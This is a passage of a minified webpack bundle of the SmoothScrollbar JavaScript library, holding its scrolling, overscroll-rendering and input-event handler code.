_=p.evt,w=p.elem,C=p.fn;w.removeEventListener(_,C)}),v.length=d.length=0,this.stop(),cancelAnimationFrame(this.__timerID.render),E&&E.disconnect(),c.sbList.delete(g),!f&&g.parentNode){for(var y=[].concat(n(b.childNodes));g.firstChild;)g.removeChild(g.firstChild);y.forEach(function(p){return g.appendChild(p)}),(0,u.setStyle)(g,{overflow:""}),g.scrollTop=this.scrollTop,g.scrollLeft=this.scrollLeft}}},function(r,a,e){var o=e(78);o.SmoothScrollbar.prototype.getContentElem=function(){return this.targets.content}},function(r,a,e){var o=e(78);o.SmoothScrollbar.prototype.getSize=function(){var n=this.targets.container,i=this.targets.content;return{container:{width:n.clientWidth,height:n.clientHeight},content:{width:i.offsetWidth-i.clientWidth+i.scrollWidth,height:i.offsetHeight-i.clientHeight+i.scrollHeight}}}},function(r,a,e){var o=e(78);o.SmoothScrollbar.prototype.infiniteScroll=function(n){var i=arguments.length>1&&arguments[1]!==void 0?arguments[1]:50;if(typeof n=="function"){var t={x:0,y:0},s=!1;this.addListener(function(u){var c=u.offset,f=u.limit;f.y-c.y<=i&&c.y>t.y&&!s&&(s=!0,setTimeout(function(){return n(u)})),f.y-c.y>i&&(s=!1),t=c})}}},function(r,a,e){var o=e(78);o.SmoothScrollbar.prototype.isVisible=function(n){var i=this.bounding,t=n.getBoundingClientRect(),s=Math.max(i.top,t.top),u=Math.max(i.left,t.left),c=Math.min(i.right,t.right),f=Math.min(i.bottom,t.bottom);return s<f&&u<c}},function(r,a,e){var o=e(78);o.SmoothScrollbar.prototype.addListener=function(n){typeof n=="function"&&this.__listeners.push(n)},o.SmoothScrollbar.prototype.removeListener=function(n){typeof n=="function"&&this.__listeners.some(function(i,t,s){return i===n&&s.splice(t,1)})}},function(r,a,e){function o(E){return E&&E.__esModule?E:{default:E}}function n(E,m,g){return m in E?(0,c.default)(E,m,{value:g,enumerable:!0,configurable:!0,writable:!0}):E[m]=g,E}function i(E,m){return!!m.length&&m.some(function(g){return E.match(g)})}function t(){var E=arguments.length>0&&arguments[0]!==void 0?arguments[0]:d.REGIESTER,m=v[E];return function(){for(var g=arguments.length,b=Array(g),y=0;y<g;y++)b[y]=arguments[y];this.__handlers.forEach(function(p){var _=p.elem,w=p.evt,C=p.fn,S=p.hasRegistered;S&&E===d.REGIESTER||!S&&E===d.UNREGIESTER||i(w,b)&&(_[m](w,C),p.hasRegistered=!S)})}}var s,u=e(86),c=o(u),f=e(78),d={REGIESTER:0,UNREGIESTER:1},v=(s={},n(s,d.REGIESTER,"addEventListener"),n(s,d.UNREGIESTER,"removeEventListener"),s);f.SmoothScrollbar.prototype.registerEvents=t(d.REGIESTER),f.SmoothScrollbar.prototype.unregisterEvents=t(d.UNREGIESTER)},function(r,a,e){var o=e(78);o.SmoothScrollbar.prototype.scrollIntoView=function(n){var i=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},t=i.alignToTop,s=t===void 0||t,u=i.onlyScrollIfNeeded,c=u!==void 0&&u,f=i.offsetTop,d=f===void 0?0:f,v=i.offsetLeft,E=v===void 0?0:v,m=i.offsetBottom,g=m===void 0?0:m,b=this.targets,y=this.bounding;if(n&&b.container.contains(n)){var p=n.getBoundingClientRect();c&&this.isVisible(n)||this.__setMovement(p.left-y.left-E,s?p.top-y.top-d:p.bottom-y.bottom-g)}}},function(r,a,e){var o=e(112),n=e(78);n.SmoothScrollbar.prototype.scrollTo=function(){var i=arguments.length>0&&arguments[0]!==void 0?arguments[0]:this.offset.x,t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:this.offset.y,s=this,u=arguments.length>2&&arguments[2]!==void 0?arguments[2]:0,c=arguments.length>3&&arguments[3]!==void 0?arguments[3]:null,f=this.options,d=this.offset,v=this.limit,E=this.__timerID;cancelAnimationFrame(E.scrollTo),c=typeof c=="function"?c:function(){},f.renderByPixels&&(i=Math.round(i),t=Math.round(t));var m=d.x,g=d.y,b=(0,o.pickInRange)(i,0,v.x)-m,y=(0,o.pickInRange)(t,0,v.y)-g,p=(0,o.buildCurve)(b,u),_=(0,o.buildCurve)(y,u),w=p.length,C=0,S=function k(){s.setPosition(m+p[C],g+_[C]),C++,C===w?requestAnimationFrame(function(){c(s)}):E.scrollTo=requestAnimationFrame(k)};S()}},function(r,a,e){function o(s){return s&&s.__esModule?s:{default:s}}var n=e(90),i=o(n),t=e(78);t.SmoothScrollbar.prototype.setOptions=function(){var s=this,u=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};(0,i.default)(u).forEach(function(c){s.options.hasOwnProperty(c)&&u[c]!==void 0&&(s.options[c]=u[c])})}},function(r,a,e){function o(c){return c&&c.__esModule?c:{default:c}}var n=e(125),i=o(n),t=i.default||function(c){for(var f=1;f<arguments.length;f++){var d=arguments[f];for(var v in d)Object.prototype.hasOwnProperty.call(d,v)&&(c[v]=d[v])}return c},s=e(112),u=e(78);u.SmoothScrollbar.prototype.setPosition=function(){var c=arguments.length>0&&arguments[0]!==void 0?arguments[0]:this.offset.x,f=arguments.length>1&&arguments[1]!==void 0?arguments[1]:this.offset.y,d=arguments.length>2&&arguments[2]!==void 0&&arguments[2];this.__hideTrackThrottle();var v={},E=this.options,m=this.offset,g=this.limit,b=this.targets,y=this.__listeners;E.renderByPixels&&(c=Math.round(c),f=Math.round(f)),c!==m.x&&this.showTrack("x"),f!==m.y&&this.showTrack("y"),c=(0,s.pickInRange)(c,0,g.x),f=(0,s.pickInRange)(f,0,g.y),c===m.x&&f===m.y||(v.direction={x:c===m.x?"none":c>m.x?"right":"left",y:f===m.y?"none":f>m.y?"down":"up"},this.__readonly("offset",{x:c,y:f}),v.limit=t({},g),v.offset=t({},this.offset),this.__setThumbPosition(),(0,s.setStyle)(b.content,{"-transform":"translate3d("+-c+"px, "+-f+"px, 0)"}),d||y.forEach(function(p){E.syncCallbacks?p(v):requestAnimationFrame(function(){p(v)})}))}},function(r,a,e){function o(E){return E&&E.__esModule?E:{default:E}}function n(E,m,g){return m in E?(0,u.default)(E,m,{value:g,enumerable:!0,configurable:!0,writable:!0}):E[m]=g,E}function i(){var E=arguments.length>0&&arguments[0]!==void 0?arguments[0]:f.SHOW,m=v[E];return function(){var g=arguments.length>0&&arguments[0]!==void 0?arguments[0]:"both",b=this.options,y=this.movement,p=this.targets,_=p.container,w=p.xAxis,C=p.yAxis;y.x||y.y?_.classList.add(d.CONTAINER):_.classList.remove(d.CONTAINER),b.alwaysShowTracks&&E===f.HIDE||(g=g.toLowerCase(),g==="both"&&(w.track.classList[m](d.TRACK),C.track.classList[m](d.TRACK)),g==="x"&&w.track.classList[m](d.TRACK),g==="y"&&C.track.classList[m](d.TRACK))}}var t,s=e(86),u=o(s),c=e(78),f={SHOW:0,HIDE:1},d={TRACK:"show",CONTAINER:"scrolling"},v=(t={},n(t,f.SHOW,"add"),n(t,f.HIDE,"remove"),t);c.SmoothScrollbar.prototype.showTrack=i(f.SHOW),c.SmoothScrollbar.prototype.hideTrack=i(f.HIDE)},function(r,a,e){function o(){if(this.options.overscrollEffect==="glow"){var u=this.targets,c=this.size,f=u.canvas,d=f.elem,v=f.context,E=window.devicePixelRatio||1,m=c.container.width*E,g=c.container.height*E;m===d.width&&g===d.height||(d.width=m,d.height=g,v.scale(E,E))}}function n(){var u=this.size,c=this.thumbSize,f=this.targets,d=f.xAxis,v=f.yAxis;(0,t.setStyle)(d.track,{display:u.content.width<=u.container.width?"none":"block"}),(0,t.setStyle)(v.track,{display:u.content.height<=u.container.height?"none":"block"}),(0,t.setStyle)(d.thumb,{width:c.x+"px"}),(0,t.setStyle)(v.thumb,{height:c.y+"px"})}function i(){var u=this.options;this.__updateBounding();var c=this.getSize(),f={x:Math.max(c.content.width-c.container.width,0),y:Math.max(c.content.height-c.container.height,0)},d={realX:c.container.width/c.content.width*c.container.width,realY:c.container.height/c.content.height*c.container.height};d.x=Math.max(d.realX,u.thumbMinSize),d.y=Math.max(d.realY,u.thumbMinSize),this.__readonly("size",c).__readonly("limit",f).__readonly("thumbSize",d),n.call(this),o.call(this),this.setPosition(),this.__setThumbPosition()}var t=e(112),s=e(78);s.SmoothScrollbar.prototype.update=function(u){u?requestAnimationFrame(i.bind(this)):i.call(this)}},function(r,a,e){function o(c){return c&&c.__esModule?c:{default:c}}var n=e(86),i=o(n),t=e(90),s=o(t);Object.defineProperty(a,"__esModule",{value:!0});var u=e(146);(0,s.default)(u).forEach(function(c){c!=="default"&&c!=="__esModule"&&(0,i.default)(a,c,{enumerable:!0,get:function(){return u[c]}})})},function(r,a,e){function o(g){return g&&g.__esModule?g:{default:g}}var n=e(86),i=o(n),t=e(90),s=o(t);Object.defineProperty(a,"__esModule",{value:!0});var u=e(147);(0,s.default)(u).forEach(function(g){g!=="default"&&g!=="__esModule"&&(0,i.default)(a,g,{enumerable:!0,get:function(){return u[g]}})});var c=e(148);(0,s.default)(c).forEach(function(g){g!=="default"&&g!=="__esModule"&&(0,i.default)(a,g,{enumerable:!0,get:function(){return c[g]}})});var f=e(149);(0,s.default)(f).forEach(function(g){g!=="default"&&g!=="__esModule"&&(0,i.default)(a,g,{enumerable:!0,get:function(){return f[g]}})});var d=e(154);(0,s.default)(d).forEach(function(g){g!=="default"&&g!=="__esModule"&&(0,i.default)(a,g,{enumerable:!0,get:function(){return d[g]}})});var v=e(155);(0,s.default)(v).forEach(function(g){g!=="default"&&g!=="__esModule"&&(0,i.default)(a,g,{enumerable:!0,get:function(){return v[g]}})});var E=e(156);(0,s.default)(E).forEach(function(g){g!=="default"&&g!=="__esModule"&&(0,i.default)(a,g,{enumerable:!0,get:function(){return E[g]}})});var m=e(157);(0,s.default)(m).forEach(function(g){g!=="default"&&g!=="__esModule"&&(0,i.default)(a,g,{enumerable:!0,get:function(){return m[g]}})})},function(r,a,e){function o(f){return f&&f.__esModule?f:{default:f}}function n(f){if(Array.isArray(f)){for(var d=0,v=Array(f.length);d<f.length;d++)v[d]=f[d];return v}return(0,s.default)(f)}function i(){var f=arguments.length>0&&arguments[0]!==void 0?arguments[0]:0,d=arguments.length>1&&arguments[1]!==void 0?arguments[1]:0,v=arguments.length>2&&arguments[2]!==void 0&&arguments[2],E=this.limit,m=this.options,g=this.movement;this.__updateThrottle(),m.renderByPixels&&(f=Math.round(f),d=Math.round(d));var b=g.x+f,y=g.y+d;E.x===0&&(b=0),E.y===0&&(y=0);var p=this.__getDeltaLimit(v);g.x=u.pickInRange.apply(void 0,[b].concat(n(p.x))),g.y=u.pickInRange.apply(void 0,[y].concat(n(p.y)))}var t=e(2),s=o(t),u=e(112),c=e(78);Object.defineProperty(c.SmoothScrollbar.prototype,"__addMovement",{value:i,writable:!0,configurable:!0})},function(r,a,e){function o(){var u=this,c=this.movement,f=this.movementLocked;s.forEach(function(d){f[d]=c[d]&&u.__willOverscroll(d,c[d])})}function n(){var u=this.movementLocked;s.forEach(function(c){u[c]=!1})}function i(){var u=this.movementLocked;return u.x||u.y}var t=e(78),s=["x","y"];Object.defineProperty(t.SmoothScrollbar.prototype,"__autoLockMovement",{value:o,writable:!0,configurable:!0}),Object.defineProperty(t.SmoothScrollbar.prototype,"__unlockMovement",{value:n,writable:!0,configurable:!0}),Object.defineProperty(t.SmoothScrollbar.prototype,"__isMovementLocked",{value:i,writable:!0,configurable:!0})},function(r,a,e){function o(m){return m&&m.__esModule?m:{default:m}}function n(){var m=arguments.length>0&&arguments[0]!==void 0?arguments[0]:"";if(m){var g=this.options,b=this.movement,y=this.overscrollRendered,p=this.MAX_OVERSCROLL,_=b[m]=(0,E.pickInRange)(b[m],-p,p),w=g.overscrollDamping,C=y[m]+(_-y[m])*w;g.renderByPixels&&(C|=0),!this.__isMovementLocked()&&Math.abs(C-y[m])<.1&&(C-=_/Math.abs(_||1)),Math.abs(C)<Math.abs(y[m])&&this.__readonly("overscrollBack",!0),(C*y[m]<0||Math.abs(C)<=1)&&(C=0,this.__readonly("overscrollBack",!1)),y[m]=C}}function i(m){var g=this.__touchRecord,b=this.overscrollRendered;return b.x!==m.x||b.y!==m.y||!(!v.GLOBAL_ENV.TOUCH_SUPPORTED||!g.updatedRecently())}function t(){var m=this,g=arguments.length>0&&arguments[0]!==void 0?arguments[0]:[];if(g.length&&this.options.overscrollEffect){var b=this.options,y=this.overscrollRendered,p=c({},y);if(g.forEach(function(_){return n.call(m,_)}),i.call(this,p))switch(b.overscrollEffect){case"bounce":return d.overscrollBounce.call(this,y.x,y.y);case"glow":return d.overscrollGlow.call(this,y.x,y.y);default:return}}}var s=e(125),u=o(s),c=u.default||function(m){for(var g=1;g<arguments.length;g++){var b=arguments[g];for(var y in b)Object.prototype.hasOwnProperty.call(b,y)&&(m[y]=b[y])}return m},f=e(78),d=e(150),v=e(89),E=e(112);Object.defineProperty(f.SmoothScrollbar.prototype,"__renderOverscroll",{value:t,writable:!0,configurable:!0})},function(r,a,e){function o(c){return c&&c.__esModule?c:{default:c}}var n=e(86),i=o(n),t=e(90),s=o(t);Object.defineProperty(a,"__esModule",{value:!0});var u=e(151);(0,s.default)(u).forEach(function(c){c!=="default"&&c!=="__esModule"&&(0,i.default)(a,c,{enumerable:!0,get:function(){return u[c]}})})},function(r,a,e){function o(f){return f&&f.__esModule?f:{default:f}}var n=e(86),i=o(n),t=e(90),s=o(t);Object.defineProperty(a,"__esModule",{value:!0});var u=e(152);(0,s.default)(u).forEach(function(f){f!=="default"&&f!=="__esModule"&&(0,i.default)(a,f,{enumerable:!0,get:function(){return u[f]}})});var c=e(153);(0,s.default)(c).forEach(function(f){f!=="default"&&f!=="__esModule"&&(0,i.default)(a,f,{enumerable:!0,get:function(){return c[f]}})})},function(r,a,e){function o(i,t){var s=this.size,u=this.offset,c=this.targets,f=this.thumbOffset,d=c.xAxis,v=c.yAxis,E=c.content;if((0,n.setStyle)(E,{"-transform":"translate3d("+-(u.x+i)+"px, "+-(u.y+t)+"px, 0)"}),i){var m=s.container.width/(s.container.width+Math.abs(i));(0,n.setStyle)(d.thumb,{"-transform":"translate3d("+f.x+"px, 0, 0) scale3d("+m+", 1, 1)","-transform-origin":i<0?"left":"right"})}if(t){var g=s.container.height/(s.container.height+Math.abs(t));(0,n.setStyle)(v.thumb,{"-transform":"translate3d(0, "+f.y+"px, 0) scale3d(1, "+g+", 1)","-transform-origin":t<0?"top":"bottom"})}}Object.defineProperty(a,"__esModule",{value:!0}),a.overscrollBounce=o;var n=e(112)},function(r,a,e){function o(c,f){var d=this.size,v=this.targets,E=this.options,m=v.canvas,g=m.elem,b=m.context;return c||f?((0,t.setStyle)(g,{display:"block"}),b.clearRect(0,0,d.content.width,d.container.height),b.fillStyle=E.overscrollEffectColor,n.call(this,c),void i.call(this,f)):(0,t.setStyle)(g,{display:"none"})}function n(c){var f=this.size,d=this.targets,v=this.__touchRecord,E=this.MAX_OVERSCROLL,m=f.container,g=m.width,b=m.height,y=d.canvas.context;y.save(),c>0&&y.transform(-1,0,0,1,g,0);var p=(0,t.pickInRange)(Math.abs(c)/E,0,s),_=(0,t.pickInRange)(p,0,u)*g,w=Math.abs(c),C=v.getLastPosition("y")||b/2;y.globalAlpha=p,y.beginPath(),y.moveTo(0,-_),y.quadraticCurveTo(w,C,0,b+_),y.fill(),y.closePath(),y.restore()}function i(c){var f=this.size,d=this.targets,v=this.__touchRecord,E=this.MAX_OVERSCROLL,m=f.container,g=m.width,b=m.height,y=d.canvas.context;y.save(),c>0&&y.transform(1,0,0,-1,0,b);var p=(0,t.pickInRange)(Math.abs(c)/E,0,s),_=(0,t.pickInRange)(p,0,u)*g,w=v.getLastPosition("x")||g/2,C=Math.abs(c);y.globalAlpha=p,y.beginPath(),y.moveTo(-_,0),y.quadraticCurveTo(w,C,g+_,0),y.fill(),y.closePath(),y.restore()}Object.defineProperty(a,"__esModule",{value:!0}),a.overscrollGlow=o;var t=e(112),s=.75,u=.25},function(r,a,e){function o(s){var u=this.options,c=this.offset,f=this.movement,d=this.__touchRecord,v=u.damping,E=u.renderByPixels,m=u.overscrollDamping,g=c[s],b=f[s],y=v;if(this.__willOverscroll(s,b)?y=m:d.isActive()&&(y=.5),Math.abs(b)<1){var p=g+b;return{movement:0,position:b>0?Math.ceil(p):Math.floor(p)}}var _=b*(1-y);return E&&(_|=0),{movement:_,position:g+b-_}}function n(){var s=this.options,u=this.offset,c=this.limit,f=this.movement,d=this.overscrollRendered,v=this.__timerID;if(f.x||f.y||d.x||d.y){var E=o.call(this,"x"),m=o.call(this,"y"),g=[];if(s.overscrollEffect){var b=(0,t.pickInRange)(E.position,0,c.x),y=(0,t.pickInRange)(m.position,0,c.y);(d.x||b===u.x&&f.x)&&g.push("x"),(d.y||y===u.y&&f.y)&&g.push("y")}this.movementLocked.x||(f.x=E.movement),this.movementLocked.y||(f.y=m.movement),this.setPosition(E.position,m.position),this.__renderOverscroll(g)}v.render=requestAnimationFrame(n.bind(this))}var i=e(78),t=e(112);Object.defineProperty(i.SmoothScrollbar.prototype,"__render",{value:n,writable:!0,configurable:!0})},function(r,a,e){function o(f){return f&&f.__esModule?f:{default:f}}function n(f){if(Array.isArray(f)){for(var d=0,v=Array(f.length);d<f.length;d++)v[d]=f[d];return v}return(0,s.default)(f)}function i(){var f=arguments.length>0&&arguments[0]!==void 0?arguments[0]:0,d=arguments.length>1&&arguments[1]!==void 0?arguments[1]:0,v=arguments.length>2&&arguments[2]!==void 0&&arguments[2],E=this.options,m=this.movement;this.__updateThrottle();var g=this.__getDeltaLimit(v);E.renderByPixels&&(f=Math.round(f),d=Math.round(d)),m.x=u.pickInRange.apply(void 0,[f].concat(n(g.x))),m.y=u.pickInRange.apply(void 0,[d].concat(n(g.y)))}var t=e(2),s=o(t),u=e(112),c=e(78);Object.defineProperty(c.SmoothScrollbar.prototype,"__setMovement",{value:i,writable:!0,configurable:!0})},function(r,a,e){function o(){var t=arguments.length>0&&arguments[0]!==void 0?arguments[0]:0,s=arguments.length>1&&arguments[1]!==void 0?arguments[1]:0,u=this.options,c=this.offset,f=this.limit;if(!u.continuousScrolling)return!1;var d=(0,i.pickInRange)(t+c.x,0,f.x),v=(0,i.pickInRange)(s+c.y,0,f.y),E=!0;return E&=d===c.x,E&=v===c.y,E&=d===f.x||d===0||v===f.y||v===0}var n=e(78),i=e(112);Object.defineProperty(n.SmoothScrollbar.prototype,"__shouldPropagateMovement",{value:o,writable:!0,configurable:!0})},function(r,a,e){function o(){var t=arguments.length>0&&arguments[0]!==void 0?arguments[0]:"",s=arguments.length>1&&arguments[1]!==void 0?arguments[1]:0;if(!t)return!1;var u=this.offset,c=this.limit,f=u[t];return(0,i.pickInRange)(s+f,0,c[t])===f&&(f===0||f===c[t])}var n=e(78),i=e(112);Object.defineProperty(n.SmoothScrollbar.prototype,"__willOverscroll",{value:o,writable:!0,configurable:!0})},function(r,a,e){function o(c){return c&&c.__esModule?c:{default:c}}var n=e(86),i=o(n),t=e(90),s=o(t);Object.defineProperty(a,"__esModule",{value:!0});var u=e(159);(0,s.default)(u).forEach(function(c){c!=="default"&&c!=="__esModule"&&(0,i.default)(a,c,{enumerable:!0,get:function(){return u[c]}})})},function(r,a,e){function o(g){return g&&g.__esModule?g:{default:g}}var n=e(86),i=o(n),t=e(90),s=o(t);Object.defineProperty(a,"__esModule",{value:!0});var u=e(160);(0,s.default)(u).forEach(function(g){g!=="default"&&g!=="__esModule"&&(0,i.default)(a,g,{enumerable:!0,get:function(){return u[g]}})});var c=e(161);(0,s.default)(c).forEach(function(g){g!=="default"&&g!=="__esModule"&&(0,i.default)(a,g,{enumerable:!0,get:function(){return c[g]}})});var f=e(168);(0,s.default)(f).forEach(function(g){g!=="default"&&g!=="__esModule"&&(0,i.default)(a,g,{enumerable:!0,get:function(){return f[g]}})});var d=e(169);(0,s.default)(d).forEach(function(g){g!=="default"&&g!=="__esModule"&&(0,i.default)(a,g,{enumerable:!0,get:function(){return d[g]}})});var v=e(170);(0,s.default)(v).forEach(function(g){g!=="default"&&g!=="__esModule"&&(0,i.default)(a,g,{enumerable:!0,get:function(){return v[g]}})});var E=e(171);(0,s.default)(E).forEach(function(g){g!=="default"&&g!=="__esModule"&&(0,i.default)(a,g,{enumerable:!0,get:function(){return E[g]}})});var m=e(172);(0,s.default)(m).forEach(function(g){g!=="default"&&g!=="__esModule"&&(0,i.default)(a,g,{enumerable:!0,get:function(){return m[g]}})})},function(r,a,e){function o(){var t=this,s=this.targets,u=s.container,c=s.content,f=!1,d=void 0,v=void 0;Object.defineProperty(this,"__isDrag",{get:function(){return f},enumerable:!1});var E=function m(g){var b=g.x,y=g.y;if(b||y){var p=t.options.speed;t.__setMovement(b*p,y*p),d=requestAnimationFrame(function(){m({x:b,y})})}};this.__addEvent(u,"dragstart",function(m){t.__eventFromChildScrollbar(m)||(f=!0,v=m.target.clientHeight,(0,i.setStyle)(c,{"pointer-events":"auto"}),cancelAnimationFrame(d),t.__updateBounding())}),this.__addEvent(document,"dragover mousemove touchmove",function(m){if(f&&!t.__eventFromChildScrollbar(m)){cancelAnimationFrame(d),m.preventDefault();var g=t.__getPointerTrend(m,v);E(g)}}),this.__addEvent(document,"dragend mouseup touchend blur",function(){cancelAnimationFrame(d),f=!1})}var n=e(78),i=e(112);Object.defineProperty(n.SmoothScrollbar.prototype,"__dragHandler",{value:o,writable:!0,configurable:!0})},function(r,a,e){function o(v){return v&&v.__esModule?v:{default:v}}function n(){var v=this,E=this.targets,m=function(b){var y=v.size,p=v.offset,_=v.limit,w=v.movement;switch(b){case d.SPACE:return[0,200];case d.PAGE_UP:return[0,-y.container.height+40];case d.PAGE_DOWN:return[0,y.container.height-40];case d.END:return[0,Math.abs(w.y)+_.y-p.y];case d.HOME:return[0,-Math.abs(w.y)-p.y];case d.LEFT:return[-40,0];case d.UP:return[0,-40];case d.RIGHT:return[40,0];case d.DOWN:return[0,40];default:return null}},g=E.container;this.__addEvent(g,"keydown",function(b){if(document.activeElement===g){var y=v.options,p=v.parents,_=v.movementLocked,w=m(b.keyCode||b.which);if(w){var C=c(w,2),S=C[0],k=C[1];if(v.__shouldPropagateMovement(S,k))return g.blur(),p.length&&p[0].focus(),v.__updateThrottle();b.preventDefault(),v.__unlockMovement(),S&&v.__willOverscroll("x",S)&&(_.x=!0),k&&v.__willOverscroll("y",k)&&(_.y=!0);var I=y.speed;v.__addMovement(S*I,k*I)}}}),this.__addEvent(g,"keyup",function(){v.__unlockMovement()})}var i=e(162),t=o(i),s=e(165),u=o(s),c=function(){function v(E,m){var g=[],b=!0,y=!1,p=void 0;try{for(var _,w=(0,u.default)(E);!(b=(_=w.next()).done)&&(g.push(_.value),!m||g.length!==m);b=!0);}catch(C){y=!0,p=C}finally{try{!b&&w.return&&w.return()}finally{if(y)throw p}}return g}return function(E,m){if(Array.isArray(E))return E;if((0,t.default)(Object(E)))return v(E,m);throw new TypeError("Invalid attempt to destructure non-iterable instance")}}(),f=e(78),d={SPACE:32,PAGE_UP:33,PAGE_DOWN:34,END:35,HOME:36,LEFT:37,UP:38,RIGHT:39,DOWN:40};Object.defineProperty(f.SmoothScrollbar.prototype,"__keyboardHandler",{value:n,writable:!0,configurable:!0})},function(r,a,e){r.exports={default:e(163),__esModule:!0}},function(r,a,e){e(57),e(4),r.exports=e(164)},function(r,a,e){var o=e(53),n=e(45)("iterator"),i=e(27);r.exports=e(12).isIterable=function(t){var s=Object(t);return s[n]!==void 0||"@@iterator"in s||i.hasOwnProperty(o(s))}},function(r,a,e){r.exports={default:e(166),__esModule:!0}},function(r,a,e){e(57),e(4),r.exports=e(167)},function(r,a,e){var o=e(17),n=e(52);r.exports=e(12).getIterator=function(i){var t=n(i);if(typeof t!="function")throw TypeError(i+" is not iterable!");return o(t.call(i))}},function(r,a,e){function o(){var t=this,s=this.targets,u=s.container,c=s.xAxis,f=s.yAxis,d=function(p,_){var w=t.size,C=t.thumbSize;if(p==="x"){var S=w.container.width-(C.x-C.realX);return _/S*w.content.width}if(p==="y"){var k=w.container.height-(C.y-C.realY);return _/k*w.content.height}return 0},v=function(p){return(0,i.isOneOf)(p,[c.track,c.thumb])?"x":(0,i.isOneOf)(p,[f.track,f.thumb])?"y":void 0},E=void 0,m=void 0,g=void 0,b=void 0,y=void 0;this.__addEvent(u,"click",function(p){if(!m&&(0,i.isOneOf)(p.target,[c.track,f.track])){var _=p.target,w=v(_),C=_.getBoundingClientRect(),S=(0,i.getPosition)(p),k=t.offset,I=t.thumbSize;if(w==="x"){var z=S.x-C.left-I.x/2;t.__setMovement(d(w,z)-k.x,0)}else{var W=S.y-C.top-I.y/2;t.__setMovement(0,d(w,W)-k.y)}}}),this.__addEvent(u,"mousedown",function(p){if((0,i.isOneOf)(p.target,[c.thumb,f.thumb])){E=!0;var _=(0,i.getPosition)(p),w=p.target.getBoundingClientRect();b=v(p.target),g={x:_.x-w.left,y:_.y-w.top},y=t.targets.container.getBoundingClientRect()}}),this.__addEvent(window,"mousemove",function(p){if(E){p.preventDefault(),m=!0;var _=t.offset,w=(0,i.getPosition)(p);if(b==="x"){var C=w.x-g.x-y.left;t.setPosition(d(b,C),_.y)}if(b==="y"){var S=w.y-g.y-y.top;t.setPosition(_.x,d(b,S))}}}),this.__addEvent(window,"mouseup blur",function(){E=m=!1})}var n=e(78),i=e(112);Object.defineProperty(n.SmoothScrollbar.prototype,"__mouseHandler",{value:o,writable:!0,configurable:!0})},function(r,a,e){function o(){this.__addEvent(window,"resize",this.__updateThrottle)}var n=e(78);Object.defineProperty(n.SmoothScrollbar.prototype,"__resizeHandler",{value:o,writable:!0,configurable:!0})},function(r,a,e){function o(){var t=this,s=!1,u=void 0,c=this.targets,f=c.container,d=c.content,v=function m(g){var b=g.x,y=g.y;if(b||y){var p=t.options.speed;t.__setMovement(b*p,y*p),u=requestAnimationFrame(function(){m({x:b,y})})}},E=function(){var m=arguments.length>0&&arguments[0]!==void 0?arguments[0]:"";(0,i.setStyle)(f,{"-user-select":m})};this.__addEvent(window,"mousemove",function(m){if(s){cancelAnimationFrame(u);var g=t.__getPointerTrend(m);v(g)}}),this.__addEvent(d,"selectstart",function(m){return t.__eventFromChildScrollbar(m)?E("none"):(cancelAnimationFrame(u),t.__updateBounding(),void(s=!0))}),this.__addEvent(window,"mouseup blur",function(){cancelAnimationFrame(u),E(),s=!1}),this.__addEvent(f,"scroll",function(m){m.preventDefault(),f.scrollTop=f.scrollLeft=0})}var n=e(78),i=e(112);Object.defineProperty(n.SmoothScrollbar.prototype,"__selectHandler",{value:o,writable:!0,configurable:!0})},function(r,a,e){function o(v){return v&&v.__esModule?v:{default:v}}function n(){var v=this,E=this.targets,m=this.__touchRecord,g=E.container;this.__addEvent(g,"touchstart",function(b){if(!v.__isDrag){var y=v.__timerID,p=v.movement;cancelAnimationFrame(y.scrollTo),v.__willOverscroll("x")||(p.x=0),v.__willOverscroll("y")||(p.y=0),m.track(b),v.__autoLockMovement()}}),this.__addEvent(g,"touchmove",function(b){if(!(v.__isDrag||d&&d!==v)){m.update(b);var y=m.getDelta(),p=y.x,_=y.y;if(v.__shouldPropagateMovement(p,_))return v.__updateThrottle();var w=v.movement,C=v.MAX_OVERSCROLL,S=v.options;if(w.x&&v.__willOverscroll("x",p)){var k=2;S.overscrollEffect==="bounce"&&(k+=Math.abs(10*w.x/C)),Math.abs(w.x)>=C?p=0:p/=k}if(w.y&&v.__willOverscroll("y",_)){var I=2;S.overscrollEffect==="bounce"&&(I+=Math.abs(10*w.y/C)),Math.abs(w.y)>=C?_=0:_/=I}v.__autoLockMovement(),b.preventDefault(),v.__addMovement(p,_,!0),d=v}}),this.__addEvent(g,"touchcancel touchend",function(b){if(!v.__isDrag){var y=v.options.speed,p=m.getVelocity(),_={};(0,t.default)(p).forEach(function(w){var C=(0,c.pickInRange)(p[w]*u.GLOBAL_ENV.EASING_MULTIPLIER,-1e3,1e3);_[w]=Math.abs(C)>f?C*y:0}),v.__addMovement(_.x,_.y,!0),v.__unlockMovement(),m.release(b),d=null}})}var i=e(90),t=o(i),s=e(78),u=e(89),c=e(112),f=100,d=null;Object.defineProperty(s.SmoothScrollbar.prototype,"__touchHandler",{value:n,writable:!0,configurable:!0})},function(r,a,e){function o(){var s=this,u=this.targets.container,c=!1,f=(0,i.debounce)(function(){c=!1},30,!1);this.__addEvent(u,t.GLOBAL_ENV.WHEEL_EVENT,function(d){var v=s.options,E=(0,i.getDelta)(d),m=E.x,g=E.y;return m*=v.speed,g*=v.speed,s.__shouldPropagateMovement(m,g)?s.__updateThrottle():(d.preventDefault(),f(),s.overscrollBack&&(c=!0),c&&(s.__willOverscroll("x",m)&&(m=0),s.__willOverscroll("y",g)&&(g=0)),void s.__addMovement(m,g,!0))})}var n=e(78),i=e(112),t=e(89);Object.defineProperty(n.SmoothScrollbar.prototype,"__wheelHandler",{value:o,writable:!0,configurable:!0})},function(r,a,e){function o(c){return c&&c.__esModule?c:{default:c}}var n=e(86),i=o(n),t=e(90),s=o(t);Object.defineProperty(a,"__esModule",{value:!0});var u=e(174);(0,s.default)(u).forEach(function(c){c!=="default"&&c!=="__esModule"&&(0,i.default)(a,c,{enumerable:!0,get:function(){return u[c]}})})},function(r,a,e){function o(p){return p&&p.__esModule?p:{default:p}}var n=e(86),i=o(n),t=e(90),s=o(t);Object.defineProperty(a,"__esModule",{value:!0});var u=e(175);(0,s.default)(u).forEach(function(p){p!=="default"&&p!=="__esModule"&&(0,i.default)(a,p,{enumerable:!0,get:function(){return u[p]}})});var c=e(176);(0,s.default)(c).forEach(function(p){p!=="default"&&p!=="__esModule"&&(0,i.default)(a,p,{enumerable:!0,get:function(){return c[p]}})});var f=e(177);(0,s.default)(f).forEach(function(p){p!=="default"&&p!=="__esModule"&&(0,i.default)(a,p,{enumerable:!0,get:function(){return f[p]}})});var 